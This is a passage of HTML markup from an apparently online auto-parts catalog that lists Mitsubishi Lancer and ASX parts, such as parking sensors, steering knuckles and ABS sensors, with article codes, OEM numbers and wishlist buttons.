                    <div class="item" id="bx_3218110189_23911" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;23911&quot;,&quot;NAME&quot;:&quot;Parking sensor&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;362102&quot;,&quot;DETAIL_PICTURE&quot;:&quot;362103&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL86510566&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/283/2jrkak2j5z050434wzr409dp901pxmmv.jpg" alt="LANCER Parking sensor (MBL86510566)" title="Parking sensor (MBL86510566) / OEM: 8651A056HA / 8651A056HB / 8651A056HC / 8651A056RA / 8651A056WA / 8651A056XA" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/f9f/7z1k7jusaelf2irrs809yfpp82qurqw0.jpg" alt="LANCER Parking sensor (MBL86510566)" title="LANCER Parking sensor (MBL86510566)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Parking sensor 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL86510566</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8651A056HA / 8651A056HB / 8651A056HC / 8651A056RA / 8651A056WA / 8651A056XA</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_23648" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;23648&quot;,&quot;NAME&quot;:&quot;Parking sensor&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;361576&quot;,&quot;DETAIL_PICTURE&quot;:&quot;361577&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL58768888&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/4c7/ozr4yubu5781k9q0falmwppihm57o4ms.jpg" alt="LANCER Parking sensor (MBL58768888)" title="Parking sensor (MBL58768888) / OEM: 8651A042HB / 8651A042RA / 8651A042WA / 8651A042XA / MR587688" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/29c/llcq7mjtywzoc6d8ygr0kaqbhjk53tpi.jpg" alt="LANCER Parking sensor (MBL58768888)" title="LANCER Parking sensor (MBL58768888)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Parking sensor 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL58768888</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8651A042HB / 8651A042RA / 8651A042WA / 8651A042XA / MR587688</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_23302" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;23302&quot;,&quot;NAME&quot;:&quot;Fuel pump&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360884&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360885&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL17602988&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/bbe/awmlgx1m70lckjeh802nyzi73lww7aic.jpg" alt="ASX Fuel pump (MBL17602988)" title="Fuel pump (MBL17602988) / OEM: 1760A293 / 1760A298" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/331/t6h7i5cjwb4uk9irejq42bolbp217kb6.jpg" alt="ASX Fuel pump (MBL17602988)" title="ASX Fuel pump (MBL17602988)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Fuel pump 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL17602988</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1760A293 / 1760A298</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_23249" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;23249&quot;,&quot;NAME&quot;:&quot;Steering knuckle right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360778&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360779&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL38700088&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/42d/zft9oophqq7woxd8a37ym94um96ep5nb.jpg" alt="LANCER Steering knuckle right (MBL38700088)" title="Steering knuckle right (MBL38700088) / OEM: 364798 / 3870A008 / 3870A012 / 3870A168" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/ec8/ce8iwplqrlgyt1m9dszvu4o9ejmiok6v.jpg" alt="LANCER Steering knuckle right (MBL38700088)" title="LANCER Steering knuckle right (MBL38700088)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering knuckle right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL38700088</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>364798 / 3870A008 / 3870A012 / 3870A168</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_23248" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;23248&quot;,&quot;NAME&quot;:&quot;Steering knuckle left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360776&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360777&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL38700077&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/a06/y5slax9ywuxle1k0xre8py1p7h3k7ehc.jpg" alt="LANCER Steering knuckle left (MBL38700077)" title="Steering knuckle left (MBL38700077) / OEM: 364698 / 3870A007 / 3870A011 / 3870A167" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/d88/t0aphuub22n1ch2wr2f8dim8ocm3nk3s.jpg" alt="LANCER Steering knuckle left (MBL38700077)" title="LANCER Steering knuckle left (MBL38700077)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering knuckle left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL38700077</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>364698 / 3870A007 / 3870A011 / 3870A167</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_23111" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;23111&quot;,&quot;NAME&quot;:&quot;Shock sensor front&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360502&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360503&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL865116565&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/314/z0gymbanhzcszai4ij3sb2dl7x5s1sag.jpg" alt="ASX Shock sensor front (MBL865116565)" title="Shock sensor front (MBL865116565) / OEM: 8651A165" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/63e/qoxymhzcloxn8vitw3r1cm495x7d9bet.jpg" alt="ASX Shock sensor front (MBL865116565)" title="ASX Shock sensor front (MBL865116565)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Shock sensor front 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL865116565</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8651A165</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22934" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22934&quot;,&quot;NAME&quot;:&quot;Steering knuckle right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360148&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360149&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL38700122&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/fb7/7cxu2yh8vgd45ve0lwhlw0dcwr7wzmq2.jpg" alt="LANCER Steering knuckle right (MBL38700122)" title="Steering knuckle right (MBL38700122) / OEM: 364798 / 3870A008 / 3870A012 / 3870A168" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/ba9/orw5r15ediif7vpi6esr0zr71a9r1uci.jpg" alt="LANCER Steering knuckle right (MBL38700122)" title="LANCER Steering knuckle right (MBL38700122)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering knuckle right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL38700122</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>364798 / 3870A008 / 3870A012 / 3870A168</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22933" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22933&quot;,&quot;NAME&quot;:&quot;Steering knuckle left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360146&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360147&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL38700111&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/98b/0uqkn5as4eeu3k60b31z2mltea5wb74m.jpg" alt="LANCER Steering knuckle left (MBL38700111)" title="Steering knuckle left (MBL38700111) / OEM: 364698 / 3870A007 / 3870A011 / 3870A167" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/6f5/tlpkfvth1sos3ce654kbqmarlq8mwzrs.jpg" alt="LANCER Steering knuckle left (MBL38700111)" title="LANCER Steering knuckle left (MBL38700111)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering knuckle left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL38700111</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>364698 / 3870A007 / 3870A011 / 3870A167</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22895" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22895&quot;,&quot;NAME&quot;:&quot;ABS sensor rear right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360070&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360071&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL11624344R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/c25/ic8082gx8fwo8uu96eqaxl19i3ur2gi6.jpg" alt="LANCER ABS sensor rear right (MBL11624344R)" title="ABS sensor rear right (MBL11624344R) / OEM: 4670A580 / MN116244" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/977/nzgsstkpyp47dd1p77ti2eu003fkvvry.jpg" alt="LANCER ABS sensor rear right (MBL11624344R)" title="LANCER ABS sensor rear right (MBL11624344R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					ABS sensor rear right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL11624344R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>4670A580 / MN116244</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22894" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22894&quot;,&quot;NAME&quot;:&quot;ABS sensor rear left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360068&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360069&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL11624344L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/a97/3y270l3gjnpk3dj5ne32sr7k7e1tbjs0.jpg" alt="LANCER ABS sensor rear left (MBL11624344L)" title="ABS sensor rear left (MBL11624344L) / OEM: 4670A579 / MN116243" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/512/zzwepwjd2qnufn28jy89s1h276exqet5.jpg" alt="LANCER ABS sensor rear left (MBL11624344L)" title="LANCER ABS sensor rear left (MBL11624344L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					ABS sensor rear left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL11624344L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>4670A579 / MN116243</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22890" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22890&quot;,&quot;NAME&quot;:&quot;Expansion tank&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;360060&quot;,&quot;DETAIL_PICTURE&quot;:&quot;360061&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB245005T0000&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/d54/kq5hroatjof7lha013brk523kopmvn1h.jpg" alt="LANCER Expansion tank (MB245005T0000)" title="Expansion tank (MB245005T0000) / OEM: MN156097" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/d52/obng15tbipvf416fdmebql4i0qjc3fbp.jpg" alt="LANCER Expansion tank (MB245005T0000)" title="LANCER Expansion tank (MB245005T0000)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Expansion tank 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB245005T0000</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>MN156097</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
